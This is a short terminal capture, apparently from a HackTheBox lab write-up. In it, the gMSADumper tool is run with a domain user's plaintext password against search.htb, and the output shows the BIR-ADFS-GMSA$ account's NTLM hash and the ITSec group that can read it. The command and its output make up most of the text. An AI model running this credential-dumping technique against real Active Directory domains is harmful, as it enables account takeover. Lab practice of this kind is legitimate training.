 ➜  gMSADumper git:(main) python3 gMSADumper.py -u 'sierra.frye' -p '$$49=wide=STRAIGHT=jordan=28$$18' -
d search.htb
Users or groups who can read password for BIR-ADFS-GMSA$:
 > ITSec
BIR-ADFS-GMSA$:::e1e9fd9e46d0d747e1595167eedcec0f
➜  gMSADumper git:(main)
[0] 0:bunnys666  1:zsh  2:zsh- 3:zsh* 4:BloodHound